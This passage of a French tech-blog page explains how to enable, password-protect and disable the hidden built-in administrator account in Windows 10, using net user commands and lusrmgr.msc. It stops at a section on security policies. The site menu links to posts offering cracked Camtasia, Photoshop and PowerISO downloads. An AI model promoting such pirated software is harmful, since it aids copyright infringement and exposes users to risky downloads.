			<a aria-label="Gagner de l&#8217;argent sur internet en 2023" href="https://www.astuce-tech.com/gagner-de-largent-sur-internet-en-2023/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/01/gagner-de-l-argent-sur-internet-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Gagner de l&#039;argent sur internet en 2023" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/gagner-de-largent-sur-internet-en-2023/">Gagner de l&#8217;argent sur internet en 2023</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">5 janvier 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Scorebox in sidebar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2016/12/traditional-home-1111037_960_720.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/awesome-idea-for-furniture/">Scorebox in sidebar</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 décembre 2016</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Top Meilleurs films Disney plus à regarder" href="https://www.astuce-tech.com/top-meilleurs-films-disney-plus-a-regarder/" class="post-thumb"><img width="150" height="68" src="https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Top Meilleurs films Disney plus à regarder" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films.jpg 1000w, https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films-300x135.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films-768x346.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films-960x432.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films-889x400.jpg 889w, https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films-585x263.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/top-meilleurs-films-disney-plus-a-regarder/">Top Meilleurs films Disney plus à regarder</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">9 janvier 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Simple Post layout" href="https://www.astuce-tech.com/your-new-office-is-here/" class="post-thumb"><img width="150" height="100" src="https://www.astuce-tech.com/wp-content/uploads/2016/12/office-1078869_1280.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/your-new-office-is-here/">Simple Post layout</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 décembre 2016</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger Camtasia Studio Crack 2022 + clé d&#8217;activation" href="https://www.astuce-tech.com/telecharger-camtasia-studio-crack/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/06/camtasia-sutio-crack-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Télacharger camtasia sutio crack" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-camtasia-studio-crack/">Télécharger Camtasia Studio Crack 2022 + clé d&#8217;activation</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">6 juin 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Streaming gratuit en ligne : comment sa marche ?" href="https://www.astuce-tech.com/streaming-gratuit-en-ligne/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/streaming-gratuit-film-et-serie-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Streaming gratuit en ligne" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/streaming-gratuit-en-ligne/">Streaming gratuit en ligne : comment sa marche ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">27 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger PowerISO 7.7 [32 &#038; 64 Bits] Dernière Version + Clé D&#8217;activation" href="https://www.astuce-tech.com/telecharger-poweriso-7-7-32-64-bits-derniere-version-cle-dactivation/" class="post-thumb"><img width="150" height="90" src="https://www.astuce-tech.com/wp-content/uploads/2020/07/PowerISO.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="PowerISO 7.7 Crack License Key Download [Latest Version 2020]" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/07/PowerISO.jpg 546w, https://www.astuce-tech.com/wp-content/uploads/2020/07/PowerISO-300x180.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-poweriso-7-7-32-64-bits-derniere-version-cle-dactivation/">Télécharger PowerISO 7.7 [32 &#038; 64 Bits] Dernière Version + Clé D&#8217;activation</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">16 juillet 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Adobé Photoshop cc crack + Activation 2020" href="https://www.astuce-tech.com/telecharger-photoshop-cc-crack/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/06/download-adobe-photoshop-full-version.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Activate Adobe Photoshop CC 2020 For Free" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/06/download-adobe-photoshop-full-version.jpg 1280w, https://www.astuce-tech.com/wp-content/uploads/2020/06/download-adobe-photoshop-full-version-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/06/download-adobe-photoshop-full-version-1024x576.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2020/06/download-adobe-photoshop-full-version-768x432.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2020/06/download-adobe-photoshop-full-version-960x540.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2020/06/download-adobe-photoshop-full-version-711x400.jpg 711w, https://www.astuce-tech.com/wp-content/uploads/2020/06/download-adobe-photoshop-full-version-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-photoshop-cc-crack/">Adobé Photoshop cc crack + Activation 2020</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">15 juin 2020</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><a href="https://www.astuce-tech.com/category/windows/">Windows</a><em class="delimiter">/</em><span class="current">Comment activer le compte administrateur caché Windows 10</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Windows","@id":"https:\/\/www.astuce-tech.com\/category\/windows\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-213" href="https://www.astuce-tech.com/category/pc/">PC</a><a class="post-cat tie-cat-29" href="https://www.astuce-tech.com/category/windows/">Windows</a></span>
		<h1 class="post-title entry-title">
			Comment activer le compte administrateur caché Windows 10		</h1>

		
			<h2 class="entry-sub-title">Voici comment activer le compte administrateur caché sur Windows 10</h2>
			<div class="stream-item stream-item-after-post-title">
					<a href="https://hibistech-crypto.com/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">13 juin 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1 004 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 7 minutes de lecture</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010&#038;url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;title=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;name=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;description=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010&#038;media=https://www.astuce-tech.com/wp-content/uploads/2022/06/maxresdefault-2.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://getpocket.com/save?title=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010&#038;url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://web.skype.com/share?url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;text=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&redirect_uri=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;redirect_uri=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="viber://forward?text=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010%20https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://www.astuce-tech.com/wp-content/uploads/2022/06/maxresdefault-2-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Comment activer le compte administrateur caché sur Windows 10" decoding="async" data-main-img="1" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Voici comment activer le compte administrateur caché sur Windows 10
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>Windows 10 inclut un compte administrateur intégré qui, par défaut, est masqué et désactivé pour des raisons de sécurité. Parfois, vous devez effectuer un peu de gestion ou de dépannage de Windows ou apporter des modifications à votre compte qui nécessitent un accès administrateur. Pour ces raisons, vous pouvez activer le compte administrateur caché Windows 10, puis le désactiver lorsque vous avez terminé.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Lorsque vous réinstallez Windows 10 sur un PC ou que vous l&#8217;exécutez pour la première fois s&#8217;il est préinstallé sur l&#8217;ordinateur, vous créez le premier compte d&#8217;utilisateur au cours de ce processus. Il s&#8217;agit du compte principal du système et configuré pour être un compte administrateur par défaut, mais ce n&#8217;est pas le seul disponible par défaut.</p>
<p>Windows 10 crée automatiquement deux comptes d&#8217;utilisateurs supplémentaires qui sont tous deux inactifs par défaut. Elles sont :</p>
<ul>
<li>Compte d&#8217;invité</li>
<li>Compte administrateur</li>
</ul>
<p>Le premier est un compte invité que Microsoft a conçu pour les utilisateurs qui accèdent à l&#8217;appareil, mais qui n&#8217;ont pas de compte permanent dessus. Les comptes invités sont sévèrement limités, car il n&#8217;est pas possible d&#8217;installer des logiciels ou du matériel, ou de modifier les paramètres du système.</p>
<p><strong>Astuce</strong> : lancez la commande <strong>net user</strong> Â depuis l&#8217;invite de commande ou PowerShell pour obtenir une liste de tous les comptes utilisateurs sur la machine Windows 10 (inactifs et actifs).</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<blockquote class="quote-light">
<h4 style="text-align: center;">Dans la meme thématique : <a href="https://univer-streaming.com/transcrire-audio-en-texte-en-ligne/" target="_blank" rel="noopener">comment faire facilement de la transcription audio en texte</a></h4>
</blockquote>
<h2>C&#8217;est quoi le compte administrateur sur Windows ?</h2>
<p>Le second type de compte qui se trouve déjà installé sur tous les appareils ordinateur ayant Windows 10 est le compte administrateur. Bien que ce compte ne soit pas du tout pas indispensable, il est fréquemment sollicité pour le diagnostic de pannes ou pour des raisons administratives quand il est activé. La différence majeure qui existe entre le compte administrateur de l&#8217;utilisateur et le compte administrateur interne réside dans le fait que le premier compte bénéficie des invites de<strong> l&#8217;UAC</strong>, contrairement au second. Le premier compte utilisateur qui est créé par le véritable utilisateur du système lors du premier démarrage est un compte administrateur de niveau non élevé, alors que le compte administrateur incorporé est un compte de niveau élevé.</p>
<blockquote class="quote-light">
<p style="text-align: center;">Voir Aussi : <a href="https://univer-streaming.com/transcrire-audio-en-texte-en-ligne/">Comment faire facilement de la transcription audio en texte</a></p>
</blockquote>
<p>Il est assez simple d&#8217;activer ou de désactiver les comptes sur des appareils Windows 10, à condition que vous ayez un accès au compte administrateur. Il est impossible de changer le compte utilisateur si vous êtes connecté au moyen d&#8217;un compte normal et si vous n&#8217;avez pas le droit d&#8217;accéder à un compte administrateur sur le système. Ce processus requiert une série de commandes exécutées à partir d&#8217;une invite de ligne de commande élevée. Sur les appareils Windows 10, il est impossible d&#8217;activer le compte administrateur en utilisant les options liées aux comptes dans l&#8217;application Paramètres, puisque les comptes par défaut n&#8217;y sont pas du tout répertoriés.</p>
<h2>Comment activer le compte administrateur Windows 10 ?</h2>
<p>Voici quelques méthodes utiles pour activer un compte administrateurs sous Windows 10.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h3>Activer le compte administrateur Windows 10 à l&#8217;aide de l&#8217;invite de commande</h3>
<p>L&#8217;activation du compte administrateur à l&#8217;aide de l&#8217;invite de commande est la méthode la plus rapide et la plus simple.</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Ouvrez une invite de commande en tant qu&#8217;administrateur en tapant <strong>cmd </strong>dans le champ de recherche.</li>
<li>Dans les résultats, faits un clic droit sur de l&#8217;invite de commande et sélectionnez Exécuter en tant qu&#8217;administrateur.</li>
</ol>
</li>
</ol>
<p>3. À l&#8217;invite de commande, <strong>tapez net user administrator</strong>. La valeur de Compte actif doit indiquer Non (<strong>Figure A</strong>).</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3935" src="https://univer-streaming.com/wp-content/uploads/2022/06/img_559c3b5d609fd.webp" alt="Comment activer le compte administrateur caché sur Windows 10" width="710" height="189" /></p>
<p>4. Tapez <strong>net user administrator /active : yes.</strong> Vous devriez recevoir une réponse indiquant que la commande s&#8217;est terminée avec succès.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3936 " src="https://univer-streaming.com/wp-content/uploads/2022/06/Come-abilitare-laccount-amministratore-su-Windows-10.webp.webp" alt="" width="677" height="225" /></p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>5. Tapez administrateur de l&#8217;utilisateur réseau. La valeur de Compte actif doit maintenant indiquer Oui (<strong>Figure B</strong>). Si vous souhaitez également activer le compte invité, exécutez la commande <strong>net user guest /active:yes</strong></p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3939 size-full" src="https://univer-streaming.com/wp-content/uploads/2022/06/built-in-windows-10-administrator-account-status-active.webp" alt="Comment activer le compte administrateur caché sur Windows 10" width="1666" height="991" /></p>
<p>Contrôler si le compte est activé en exécutant <strong>net user administrator</strong> via l&#8217;invite de ligne de commande. Cochez ensuite sur &#8220;<strong>compte actif</strong>&#8221; pour vérifier l&#8217;état du compte. Répétez le processus pour le compte invité si vous l&#8217;avez également activé.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<blockquote class="quote-light">
<h4 style="text-align: center;">Voir aussi : <a href="https://univer-streaming.com/convertir-un-fichier-word-en-excel/" target="_blank" rel="noopener">Comment convertir un fichier Word en excel ?</a></h4>
</blockquote>
<h4>Changer le mot de passe du compte admin</h4>
<p>Le compte administrateur est actif après avoir exécuté les commandes mentionnées ci-dessus, ce qui signifie que vous pouvez vous connecter au système en l&#8217;utilisant. Il n&#8217;est pas protégé par mot de passe par défaut, ce qui signifie que toute personne ayant un accès local au système peut l&#8217;utiliser pour se connecter. Bien que cela soit confortable, cela peut par ailleurs constituer un risque pour la sécurité.</p>
<p>Il est fortement recommandé de le protéger par un mot de passe. Cela peut également être fait en utilisant la ligne de commande :</p>
<ol>
<li>Tapez <strong>net user administrator *</strong> et appuyez sur Entrée.</li>
<li>Vous obtenez une invite de mot de passe. Tapez le mot de passe souhaité et encore une fois lorsqu&#8217;il vous est demandé de le taper une deuxième fois pour confirmation. Le mot de passe ne s&#8217;affiche pas du tout lors de la saisie.</li>
</ol>
<h4>Désactiver le compte administrateur</h4>
<p>Pour désactiver des comptes à tout moment, utilisez la commande suivante :</p>
<ol>
<li>Sur une invite de commandes avec élévation de privilèges : <strong>net user administrator /active : no</strong></li>
</ol>
<p>Vous pouvez le vérifier en exécutant à nouveau la commande <strong>net user administrator</strong> à partir de la ligne de commande. La ligne &#8220;compte actif&#8221; doit indiquer &#8220;non&#8221;.</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



</div>

<p>Les autres commandes intéressantes sont :</p>
<ol>
<li><strong>Net user administrator</strong> &#8211; Affiche des informations sur le compte d&#8217;utilisateur sur la ligne de commande.</li>
<li><strong>Net user username /delete</strong> &#8211; Supprime le nom d&#8217;utilisateur sur le système. Cela ne fonctionne pas avec les comptes intégrés.</li>
</ol>
<p><strong>Remarque</strong> : les deux méthodes suivantes fonctionnent également, mais elles ne sont disponibles que sur les versions professionnelles et Entreprise du système d&#8217;exploitation Windows 10.</p>
<h3>Activer le compte administrateur Windows 10 à l&#8217;aide de l&#8217;utilisateur et de groupes locaux</h3>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3941" src="https://univer-streaming.com/wp-content/uploads/2022/06/display-local-user-accounts-administrator-windows-10.webp" alt="Comment activer le compte administrateur caché sur Windows 10" width="706" height="472" /></p>
<p>Les utilisateurs Windows qui préfèrent travailler sur des interfaces utilisateur au lieu de l&#8217;invite de commande peuvent utiliser l&#8217;outil intégré Utilisateurs et groupes locaux pour gérer les comptes.</p>
<blockquote class="quote-light">
<p style="text-align: center;">Article Similaire : <a href="https://univer-streaming.com/convertir-un-fichier-word-en-excel/">Comment convertir un fichier Word en excel ?</a></p>
</blockquote>
<ol>
<li>Activez le menu Démarrer sur le système, par exemple en cliquant sur Démarrer ou en utilisant la touche Windows.</li>
<li>Saisissez <strong>lusrmgr.msc</strong>, puis sélectionnez le résultat qui vous est renvoyé.</li>
<li>Faites un clic gauche sur <strong>Utilisateurs</strong> a dans la barre latérale gauche. Vous allez obtenir une liste de tous les comptes du système local situer à la droite.</li>
<li>Cliquez avec le bouton droit de la souris sur <strong>Administrateur,</strong> ensuite sélectionnez <strong>Propriétés</strong> dans le menu contextuel.</li>
<li>Décochez la case &#8220;<strong>Le compte est désactivé</strong>&#8221; sur la fenêtre <strong>Propriétés</strong> de l&#8217;administrateur, ensuite, cliquez sur <strong>Appliquer</strong>, ainsi que sur OK.</li>
</ol>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3942 size-full" src="https://univer-streaming.com/wp-content/uploads/2022/06/administrator-enable.local-user-account.webp" alt="" width="599" height="682" /></p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Cette méthode active le compte administrateur sur la machine Windows 10, pour désactiver à nouveau le compte, <strong>cochez la case</strong> Le compte est désactivé et cliquez sur OK.</p>
<h3>Utilisation des politiques de sécurité</h3>
